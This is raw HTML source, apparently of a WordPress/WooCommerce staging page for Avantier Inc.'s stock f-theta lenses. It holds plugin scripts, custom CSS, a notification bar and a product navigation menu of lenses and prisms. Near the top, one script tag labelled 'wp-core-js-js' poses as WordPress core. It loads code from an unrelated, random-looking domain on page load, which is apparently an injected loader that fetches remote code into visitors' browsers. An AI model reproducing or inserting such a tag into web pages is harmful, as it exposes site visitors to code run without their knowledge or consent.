<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/staging.avantierinc.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy-child/site.js?ver=6.6.4" id="site-include-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769067082" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://staging.avantierinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://staging.avantierinc.com/wp-json/wp/v2/pages/9580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://staging.avantierinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.2" />
<link rel='shortlink' href='https://staging.avantierinc.com/?p=9580' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://staging.avantierinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaging.avantierinc.com%2Fstock-products%2Fstock-f-theta-lenses" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://staging.avantierinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaging.avantierinc.com%2Fstock-products%2Fstock-f-theta-lenses&#038;format=xml" />
<style type="text/css">.pace .pace-progress {background-color: #f1d204; color: #f1d204;}.pace .pace-activity {box-shadow: inset 0 0 0 2px #f1d204, inset 0 0 0 7px #ffffff;}.pace-overlay {background-color: #ffffff;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.1; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://staging.avantierinc.com/wp-content/uploads/2023/04/cropped-cropped-Logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://staging.avantierinc.com/wp-content/uploads/2023/04/cropped-cropped-Logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://staging.avantierinc.com/wp-content/uploads/2023/04/cropped-cropped-Logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://staging.avantierinc.com/wp-content/uploads/2023/04/cropped-cropped-Logo-1-1-270x270.png" />

		<style type="text/css" id="illdy-about-section-css">#header.header-front-page {background-image: url(http://staging.avantierinc.com/wp-content/uploads/2022/05/AdobeStock_498307617_Video_HD_Preview-1.mov) !important;}#header.header-front-page .bottom-header .header-button-one {background-color: rgba( 0, 0, 0, .2 );}#header.header-front-page .bottom-header .header-button-one:hover, #header.header-front-page .bottom-header .header-button-one:focus {background-color: rgba( 0, 0, 0, .1 );}</style>
		<style type="text/css" id="illdy-latestnews-section-css">#latest-news .latest-news-button {background-color: #ffffff;}#latest-news .latest-news-button {color: #000000;}#latest-news .section-content .post .post-title {color: #0a0a0a;}#latest-news .section-content .post .post-title:hover, #latest-news .section-content .post .post-title:focus {color: #39472a;}#latest-news .section-content .post .post-entry {color: #0a0909;}#latest-news .section-content .post .post-button {color: #0a0000;}</style>
		<style type="text/css" id="illdy-fullwidth-section-css">#full-width .section-header h3 {color: #0a0a0a;}#full-width .section-header .section-description {color: #0a0909;}#full-width .top-parallax-section h1, #full-width .top-parallax-section p {color: ;}</style>
		<style type="text/css" id="illdy-about-section-css">#about:before {background-image: url(https://staging.avantierinc.com/wp-content/uploads/2023/02/AdobeStock_207328376-scaled.jpeg) !important;}#about:before {background-position-y: bottom;}#about:before {background-position-x: right;}#about:before {background-size: contain !important;}#about .section-header h3 {color: #ffffff;}#about .section-header .section-description {color: #ffffff;}</style>
		<style type="text/css" id="illdy-projects-section-css">#projects:before {background-image: url(https://staging.avantierinc.com/wp-content/themes/illdy/layout/images/front-page/pattern.png) !important;}#projects:before {background-size: auto !important;}#projects:before {background-repeat: repeat !important;}#projects .section-header h3 {color: #0a0a0a;}#projects .section-header .section-description {color: #0a0909;}</style>
		<style type="text/css" id="illdy-services-section-css">#services .section-header h3 {color: #0a0a0a;}#services .section-header .section-description {color: #0a0808;}</style>
		<style type="text/css" id="illdy-team-section-css">#team:before {background-image: url(https://staging.avantierinc.com/wp-content/themes/illdy/layout/images/front-page/pattern.png) !important;}#team:before {background-size: auto !important;}#team:before {background-repeat: repeat !important;}</style>
		<style type="text/css" id="illdy-testimonials-section-css">#testimonials:before {background-image: url(https://staging.avantierinc.com/wp-content/themes/illdy/layout/images/testiomnials-background.jpg) !important;}#testimonials:before {background-attachment: scroll !important;}</style>

			<style type="text/css" id="wp-custom-css">
			.header-button-one {
	font-size: 0 !important;
	border: none !important;
	background: none !important;
	background-image: url("wp-content/themes/illdy/images/down_arrow.png") !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	margin-top: 50px !important;
}

.markets-served-item img{
	height:auto !important;
}

.markup-format table tbody tr td {
    border-right: #eee !important;
}

.markup-format table{border-right: 1px solid #000;}

.bottom-header h2 {
    font-size: 50px;
    font-weight: 700;
}

.col-md-8 col-sm-8 .markup-format a { text-decoration: underline; }

.blog-post h2 a {text-decoration: underline;}

.blog-post hr {border-top: 1px solid black;}

.page-numbers{list-style: none;}

.page-numbers li{display: inline-block;
  margin-right: 10px;}

.btn-primary:hover {
    color: #fff;
    background-color: #ED1C24 !important;
    border-color: #ED1C24 !important;
}

#breadcrumbs span span:hover {
text-decoration: underline;
}

.btn-primary {
    color: #fff;
    background-color: #ED1C24 !important;
    border-color: #ED1C24 !important; 
	 background-image: linear-gradient(to bottom,#ED1C24 0,#ED1C24 100%) !important;
}

graybg{background-color:#EDEDED !important;}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu {
	min-width: auto;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu .sub-menu {
	min-width: auto;
	display: block;
}



#header .top-header .header-navigation ul li.menu-item-has-children.menu-item-1052 .sub-menu, #header .top-header .header-navigation ul li.menu-item-has-children.menu-item-5697 .sub-menu {
	min-width: 700px !important;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: center;
	align-items: baseline;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu .sub-menu { 
	min-width: 700px !important;
}



/*
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu { 
	
	min-width: 700px !important;
	justify-items: left;
  padding-right: 0px;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu .sub-menu { 
	display: block;
	display: grid; 
	grid-template-columns: 50% 50%;
	column-fill: auto;
	column-gap: balance;
	min-width: 700px !important;
	justify-items: left;
}
*/


.page-id-2191 li {
	list-style: none !important;
}

header#header {
    background-attachment: scroll !important;
}

.page-id-1893 tbody tr {font-size: 18px !important; font-weight:400; !important}

#blog .blog-post .blog-post-meta{display:none;}

.blog-post-related-articles .related-article-title:after {
    content: "Latest Articles";
    visibility: visible;
    position: absolute;
    left: 14px;
}
.blog-post-related-articles .related-article-title {
    visibility: hidden;
}

.single-faq .blog-post-related-articles {
    display: none;
}
.single-faq #sidebar {
    display: none;
}


.single-faq header#header {
    background-image: url(https://staging.avantierinc.com/wp-content/uploads/2024/02/imgpsh_fullsize_anim-1.jpg) !important;
    background-color: rgba(255,255,255,0.5);
	  background-blend-mode: lighten;

}


.search-results .bottom-header.blog {
  display: none; 
}



.postid-13120 .hide-on-top-page  {
	display: none;
	
}


.read_more {
	color: #FFFFFF;
	background-color: #ED1C24;
	width: 7em;
	margin-left: 7em;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	padding-left: 1em;
	padding-right: 1em;
}


.astm-search-menu {
	padding-top: 0.38em;
}

#header .top-header .header-navigation ul li {
	margin-left: 1.25em;
}


.element-media {
	max-height: 120px;
}


/* Scaling the modal search bar */
#is-popup-wrapper .is-popup-search-form .is-search-form {
	width: 120em;
	max-width: 90%;
}

#is-popup-wrapper .is-popup-search-form .is-search-input {
	height: 3em;
	font-size: 3em;
	padding: 0.5em;
}





		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #ed1c24;}body .popup-search-close:after, body .search-close:after { border-color: #ed1c24;}body .popup-search-close:before, body .search-close:before { border-color: #ed1c24;}</style>			<style type="text/css">
					.is-form-id-13131 .is-search-submit:focus,
			.is-form-id-13131 .is-search-submit:hover,
			.is-form-id-13131 .is-search-submit,
            .is-form-id-13131 .is-search-icon {
			            background-color: #dd3333 !important;            			}
            			.is-form-style-1.is-form-id-13131 .is-search-input:focus,
			.is-form-style-1.is-form-id-13131 .is-search-input:hover,
			.is-form-style-1.is-form-id-13131 .is-search-input,
			.is-form-style-2.is-form-id-13131 .is-search-input:focus,
			.is-form-style-2.is-form-id-13131 .is-search-input:hover,
			.is-form-style-2.is-form-id-13131 .is-search-input,
			.is-form-style-3.is-form-id-13131 .is-search-input:focus,
			.is-form-style-3.is-form-id-13131 .is-search-input:hover,
			.is-form-style-3.is-form-id-13131 .is-search-input,
			.is-form-id-13131 .is-search-input:focus,
			.is-form-id-13131 .is-search-input:hover,
			.is-form-id-13131 .is-search-input {
                                                                                                background-color: #ffffff !important;			}
                        			</style>
					<style type="text/css">
					.is-form-style-1.is-form-id-314 .is-search-input:focus,
			.is-form-style-1.is-form-id-314 .is-search-input:hover,
			.is-form-style-1.is-form-id-314 .is-search-input,
			.is-form-style-2.is-form-id-314 .is-search-input:focus,
			.is-form-style-2.is-form-id-314 .is-search-input:hover,
			.is-form-style-2.is-form-id-314 .is-search-input,
			.is-form-style-3.is-form-id-314 .is-search-input:focus,
			.is-form-style-3.is-form-id-314 .is-search-input:hover,
			.is-form-style-3.is-form-id-314 .is-search-input,
			.is-form-id-314 .is-search-input:focus,
			.is-form-id-314 .is-search-input:hover,
			.is-form-id-314 .is-search-input {
                                                                                                background-color: #dd3333 !important;			}
                        			</style>
		  </head>
  <body class="page-template-default page page-id-9580 page-child parent-pageid-5684 wp-custom-logo theme-illdy woocommerce-no-js illdy group-blog elementor-default elementor-kit-74 elementor-page elementor-page-9580 elementor-page-16759">                 <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #000000;
            background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#000000), color-stop(100%,#000000));
            background: -webkit-linear-gradient(top, #000000 0%,#000000 100%);
            background: -o-linear-gradient(top, #000000 0%,#000000 100%);
            background: -ms-linear-gradient(top, #000000 0%,#000000 100%);
            background: linear-gradient(to bottom, #000000 0%, #000000 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #e60c0c;
            background: -moz-linear-gradient(top, #e60c0c 0%, #e60c0c 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e60c0c), color-stop(100%,#e60c0c));
            background: -webkit-linear-gradient(top, #e60c0c 0%,#e60c0c 100%);
            background: -o-linear-gradient(top, #e60c0c 0%,#e60c0c 100%);
            background: -ms-linear-gradient(top, #e60c0c 0%,#e60c0c 100%);
            background: linear-gradient(to bottom, #e60c0c 0%, #e60c0c 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e60c0c', endColorstr='#e60c0c',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://staging.avantierinc.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://staging.avantierinc.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed top ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        Exclusive Updates                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="https://staging.avantierinc.com/updates"  target="_blank" >Click Here</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":0,"fixed_position":false,"animate_delay":0.5,"close_button":false,"button_action_close_bar":true,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
              <header id="header" class="
					header-blog header-has-sticky-menu" style="
					background-image: url(https://staging.avantierinc.com/wp-content/uploads/2023/12/Stock_F-Theta-Lenses.png);background-attachment: fixed;">
      <div class="top-header">
        <div class="container-fluid">
          <div class="row">
            <div class="col-lg-3 col-xs-10">  <a href="
										https://staging.avantierinc.com" title="
										Avantier Inc.">
                <img class="header-logo-img" src="
											https://staging.avantierinc.com/wp-content/uploads/2024/08/cropped-2-1.png" alt="Avantier" />
              </a>  </div>
            <!--/.col-sm-2-->
            <div class="col-lg-9 col-xs-2">
              <div class="col-lg-12 hidden-md">
              
                
                <div class="top-menu">
                
                
                  <ul class="clearfix">
                	
                
                
                
                    <li class="menu-item">
                    	<div class="social"> 
                          <a href="https://www.linkedin.com/company/avantier-inc" target="_blank" class="fa fa-linkedin" style="padding-right: 10px;"></a>
                          <a href="https://www.youtube.com/@AvantierInc." target="_blank" class="fa fa-youtube-play" style="padding-right: 20px;"></a>
                    	</div>
                    </li>
                
   
                
                    <li class="menu-item separator">|</li>
                    <li class="menu-item translate">
                      <!-- GTranslate: https://gtranslate.io/ -->
                      <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector">
                        <option value="en|ar">AR</option>
                        <option value="en|zh-CN">CN</option>
						<option value="en|nl">DEN</option>
						<option value="en|en" selected>EN</option>
                        <option value="en|fr">FR</option>
						<option value="en|de">GER</option>
						<option value="en|it">ITA</option>
						<option value="en|pt">POR</option>
                        <option value="en|ru">RUS</option>
						<option value="en|es">SPA</option>
                      </select>
                      <style>

                      </style>
                      <div id="google_translate_element2"></div>
                    </li>
                 
                    
          
                  </ul>
                </div>
              </div>
              <div class="col-lg-9">
                <nav class="header-navigation" style="color: red"> <ul id="menu-primary-navigation" class="clearfix"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://staging.avantierinc.com/?page_id=36">About</a>
<ul class="sub-menu">
	<li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13415"><a href="https://staging.avantierinc.com/about/manufacturing-capability">Manufacturing Capability</a>
	<ul class="sub-menu">
		<li id="menu-item-7349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7349"><a href="https://staging.avantierinc.com/about/lens-manufacturing-process">Lens Manufacturing Process</a></li>
		<li id="menu-item-13421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-coatings">Optical Coatings</a></li>
		<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://staging.avantierinc.com/about/fai-policy">FAI Policy</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://staging.avantierinc.com/about/warranty-policy">Warranty Policy</a></li>
		<li id="menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13695"><a href="https://staging.avantierinc.com/about/manufacturing-capability/spherical-lens-and-aspheric-manufacturing">Spherical lens and Aspheric Manufacturing</a></li>
	</ul>
</li>
	<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://staging.avantierinc.com/news-and-events">News and Events</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://staging.avantierinc.com/about/careers">Careers</a></li>
</ul>
</li>
<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1052"><a href="https://staging.avantierinc.com/solutions">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="https://staging.avantierinc.com/solutions/custom-optics">Custom Optics</a>
	<ul class="sub-menu">
		<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-coatings">Optical Coatings</a></li>
		<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3204"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-lens">Aspheric Lenses</a>
		<ul class="sub-menu">
			<li id="menu-item-15312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15312"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-lens">Aspheric Lens</a></li>
			<li id="menu-item-12537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12537"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-aspheric-lens"> Laser Aspheric Lens</a></li>
			<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-germanium-aspheric-lenses">Infrared Germanium Aspheric Lenses</a></li>
		</ul>
</li>
		<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3210"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-precision-spherical-lenses">Spherical Lenses</a>
		<ul class="sub-menu">
			<li id="menu-item-15320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15320"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-precision-spherical-lenses">Spherical Lenses</a></li>
			<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-domes">Optical Domes</a></li>
			<li id="menu-item-4474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4474"><a href="https://staging.avantierinc.com/solutions/custom-optics/biconvex-convex-lenses">Biconvex / Double Convex Lenses</a></li>
			<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-quality-plano-convex-lenses">Plano-Convex Lenses</a></li>
			<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3209"><a href="https://staging.avantierinc.com/solutions/custom-optics/plano-concave-lenses">Plano-Concave Lenses</a></li>
			<li id="menu-item-5479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://staging.avantierinc.com/solutions/custom-optics/ball-lenses">Ball Lenses</a></li>
		</ul>
</li>
		<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2535"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-lenses">Other Optical Lenses</a>
		<ul class="sub-menu">
			<li id="menu-item-15316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15316"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-lenses">Other Optical Lenses</a></li>
			<li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://staging.avantierinc.com/solutions/custom-optics/achromatic-lenses">Achromatic Lenses</a></li>
			<li id="menu-item-5879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://staging.avantierinc.com/solutions/custom-optics/acylindrical-lenses">Acylindrical Lenses</a></li>
			<li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://staging.avantierinc.com/solutions/custom-optics/cylindrical-lens">Cylindrical Lenses</a></li>
			<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
			<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-lenses">UV Lenses</a></li>
			<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3206"><a href="https://staging.avantierinc.com/solutions/custom-optics/microlens-arrays">Microlens Arrays</a>
			<ul class="sub-menu">
				<li id="menu-item-16030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16030"><a href="https://staging.avantierinc.com/resources/knowledge-center/introducing-microlens-arrays">Introducing Microlens Arrays</a></li>
			</ul>
</li>
			<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://staging.avantierinc.com/solutions/custom-optics/microstructure-lens-arrays">Microstructure Lens Arrays</a></li>
			<li id="menu-item-14949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14949"><a href="https://staging.avantierinc.com/solutions/custom-optics/rod-lens">Rod Lens</a></li>
			<li id="menu-item-8454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8454"><a href="https://staging.avantierinc.com/solutions/custom-optics/fresnel-lens">Fresnel Lens</a></li>
		</ul>
</li>
		<li id="menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11021"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Freeform Optics</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2568"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-prisms">Optical Prisms</a>
		<ul class="sub-menu">
			<li id="menu-item-15319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15319"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-prisms">Optical Prisms</a></li>
			<li id="menu-item-5994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5994"><a href="https://staging.avantierinc.com/solutions/custom-optics/amici-prism">Amici Prisms</a></li>
			<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://staging.avantierinc.com/solutions/custom-optics/right-angle-prisms">Right Angle Prisms</a></li>
			<li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://staging.avantierinc.com/solutions/custom-optics/penta-prism">Penta Prisms</a></li>
			<li id="menu-item-5605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://staging.avantierinc.com/solutions/custom-optics/light-pipe-homogenizing-rods">Light Pipe Homogenizing Rods</a></li>
			<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-fused-silica-right-angle-prisms">UV Fused Silica Right-Angle Prisms</a></li>
			<li id="menu-item-10757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10757"><a href="https://staging.avantierinc.com/solutions/custom-optics/half-penta-prisms">Half Penta Prisms</a></li>
			<li id="menu-item-11114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11114"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-prisms">Micro Prisms</a></li>
			<li id="menu-item-10755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://staging.avantierinc.com/solutions/custom-optics/corner-cube-prisms">Corner Cube Prisms</a></li>
			<li id="menu-item-10758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://staging.avantierinc.com/solutions/custom-optics/dove-prisms">Dove Prisms</a></li>
			<li id="menu-item-10756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10756"><a href="https://staging.avantierinc.com/solutions/custom-optics/cemented-prisms">Cemented Prisms</a></li>
			<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://staging.avantierinc.com/solutions/custom-optics/polygon-shaped-prisms">Polygon-Shaped Prisms</a></li>
			<li id="menu-item-11115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11115"><a href="https://staging.avantierinc.com/solutions/custom-optics/penta-prisms">Precision Penta Prism</a></li>
		</ul>
</li>
